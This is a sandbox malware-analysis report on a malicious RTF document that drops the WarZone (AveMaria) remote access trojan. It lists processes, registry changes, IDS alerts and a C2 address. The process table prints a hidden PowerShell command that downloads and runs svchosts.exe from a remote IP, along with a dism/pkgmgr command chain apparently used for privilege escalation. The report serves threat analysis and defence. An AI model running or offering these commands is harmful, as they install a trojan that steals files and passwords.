| File name: | 100720.doc |
| Full analysis: | https://app.any.run/tasks/96cab830-bab7-4a15-9def-3993d219b25b |
| Verdict: | Malicious activity |
| Threats: | WarZone RAT is a remote access trojan, which is written in C++ and offered as a malware-as-a-service. It packs a wide range of capabilities, from stealing victims’ files and passwords to capturing desktop activities. WarZone RAT is primarily distributed via phishing emails and receives regular updates from its C2. |
| Analysis date: | July 13, 2020, 02:16:55 |

| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/rtf |
| File info: | Rich Text Format data, version 1, unknown character set |
| MD5: | 7677A0501AA639D98781A5EB58A91324 |
| SHA1: | 2E52434E0BCD3A292726E8C12DC926B3B678591E |
| SHA256: | 338172DFC1BBD6A1CE8BA7DE2CF1F88D1D47F8F4DC2B386D25F9B1955718D148 |
| SSDEEP: | 1536:m5oooooooooooooooooooooooooooooouooooooooooooooooooooooooooooouc:mo47aRDAw5wf5 |
MALICIOUS


Requests a remote executable file from MS Office
- WINWORD.EXE (PID: 2184)
Executable content was dropped or overwritten
- WINWORD.EXE (PID: 2184)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2184)
Executes PowerShell scripts
- WINWORD.EXE (PID: 2184)
Downloads executable files from IP
- WINWORD.EXE (PID: 2184)
- powershell.exe (PID: 2824)
Application was dropped or rewritten from another process
- svchosts.exe (PID: 4016)
- svchosts.exe (PID: 3152)
- images.exe (PID: 2340)
- svchosts.exe (PID: 3508)
Downloads executable files from the Internet
- powershell.exe (PID: 2824)
Runs app for hidden code execution
- svchosts.exe (PID: 4016)
Writes to a start menu file
- svchosts.exe (PID: 4016)
AVEMARIA was detected
- svchosts.exe (PID: 4016)
Changes the autorun value in the registry
- svchosts.exe (PID: 4016)
Loads dropped or rewritten executable
- dism.exe (PID: 560)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 2824)
- powershell.exe (PID: 3984)
- powershell.exe (PID: 1768)
- svchosts.exe (PID: 4016)
Creates files in the program directory
- WINWORD.EXE (PID: 2184)
Executable content was dropped or overwritten
- powershell.exe (PID: 2824)
- svchosts.exe (PID: 4016)
- cmd.exe (PID: 556)
- DllHost.exe (PID: 2736)
Starts CMD.EXE for commands execution
- svchosts.exe (PID: 4016)
Starts itself from another location
- svchosts.exe (PID: 4016)
Executed via COM
- DllHost.exe (PID: 2736)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2184)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2184)
Reads Internet Cache Settings
- WINWORD.EXE (PID: 2184)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rtf | | | Rich Text Format (100) |
|---|
Total processes
60
Monitored processes
14
Malicious processes
3
Suspicious processes
0


Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 556 | "C:\Windows\System32\cmd.exe" | C:\Windows\System32\cmd.exe | svchosts.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 560 | "C:\Windows\system32\dism.exe" /online /norestart /apply-unattend:"C:\Users\admin\AppData\Local\Temp\ellocnak.xml" | C:\Windows\system32\dism.exe | — | pkgmgr.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Dism Image Servicing Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1528 | "C:\Windows\system32\pkgmgr.exe" /n:%temp%\ellocnak.xml | C:\Windows\system32\pkgmgr.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Package Manager Exit code: 3221226540 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1768 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -NoP -sta -NonI -W Hidden -ExecutionPolicy bypass -NoLogo -command "(New-Object System.Net.WebClient).DownloadFile('httP://111.90.148.23/svchosts.exe','C:\Users\admin\AppData\Roaming\svchosts.exe');Start-Process 'C:\Users\admin\AppData\Roaming\svchosts.exe'" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2184 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\100720.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2324 | "C:\Windows\system32\pkgmgr.exe" /n:%temp%\ellocnak.xml | C:\Windows\system32\pkgmgr.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Package Manager Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2340 | "C:\Users\admin\AppData\Roaming\images.exe" | C:\Users\admin\AppData\Roaming\images.exe | — | svchosts.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2736 | C:\Windows\system32\DllHost.exe /Processid:{3AD05575-8857-4850-9277-11B85BDB8E09} | C:\Windows\system32\DllHost.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: COM Surrogate Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2824 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -NoP -sta -NonI -W Hidden -ExecutionPolicy bypass -NoLogo -command "(New-Object System.Net.WebClient).DownloadFile('httP://111.90.148.23/svchosts.exe','C:\Users\admin\AppData\Roaming\svchosts.exe');Start-Process 'C:\Users\admin\AppData\Roaming\svchosts.exe'" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WINWORD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3152 | "C:\Users\admin\AppData\Roaming\svchosts.exe" | C:\Users\admin\AppData\Roaming\svchosts.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
3 733
Read events
2 852
Write events
749
Delete events
132
Modification events
| (PID) Process: | (2184) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | }p> |
Value: 7D703E0088080000010000000000000000000000 | |||
| (PID) Process: | (2184) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2184) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2184) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2184) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2184) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2184) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2184) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2184) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2184) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
6
Suspicious files
7
Text files
4
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2184 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRD4ED.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2184 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\D58DDBB9.png | — | |
MD5:— | SHA256:— | |||
| 2824 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\50SDJRE272ZAAQKMBEEY.temp | — | |
MD5:— | SHA256:— | |||
| 3984 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\V052PFXLFGO1BKNJFDB3.temp | — | |
MD5:— | SHA256:— | |||
| 1768 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\LW8DWZVHPFYD7J351L9U.temp | — | |
MD5:— | SHA256:— | |||
| 2184 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$100720.doc | pgc | |
MD5:— | SHA256:— | |||
| 2184 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\AbctfhghghghghŽ.scT | binary | |
MD5:— | SHA256:— | |||
| 2184 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\78RFYB7Z\svchosts[1].exe | executable | |
MD5:— | SHA256:— | |||
| 2184 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2824 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF15e8d3.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
4
DNS requests
0
Threats
10
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2184 | WINWORD.EXE | GET | 200 | 111.90.148.23:80 | http://111.90.148.23/svchosts.exe | MY | executable | 1.06 Mb | malicious |
2824 | powershell.exe | GET | 200 | 111.90.148.23:80 | http://111.90.148.23/svchosts.exe | MY | executable | 1.06 Mb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2184 | WINWORD.EXE | 111.90.148.23:80 | — | Shinjiru Technology Sdn Bhd | MY | malicious |
2824 | powershell.exe | 111.90.148.23:80 | — | Shinjiru Technology Sdn Bhd | MY | malicious |
— | — | 185.244.29.130:5200 | — | — | — | malicious |
DNS requests
Threats
PID | Process | Class | Message |
|---|---|---|---|
2184 | WINWORD.EXE | A Network Trojan was detected | ET INFO Executable Download from dotted-quad Host |
2184 | WINWORD.EXE | A Network Trojan was detected | ET TROJAN Possible Malicious Macro DL EXE Feb 2016 |
2184 | WINWORD.EXE | A Network Trojan was detected | ET CURRENT_EVENTS Likely Evil EXE download from dotted Quad by MSXMLHTTP M1 |
2184 | WINWORD.EXE | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2184 | WINWORD.EXE | A Network Trojan was detected | ET CURRENT_EVENTS Likely Evil EXE download from dotted Quad by MSXMLHTTP M2 |
2184 | WINWORD.EXE | Potentially Bad Traffic | ET INFO SUSPICIOUS Dotted Quad Host MZ Response |
2824 | powershell.exe | A Network Trojan was detected | ET INFO Executable Download from dotted-quad Host |
2824 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2824 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2824 | powershell.exe | Potentially Bad Traffic | ET INFO SUSPICIOUS Dotted Quad Host MZ Response |